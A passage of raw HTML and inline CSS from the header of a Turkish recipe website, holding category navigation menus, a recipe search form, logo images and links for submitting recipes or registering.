Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1280" height="1707" /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1280" height="1707" /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu 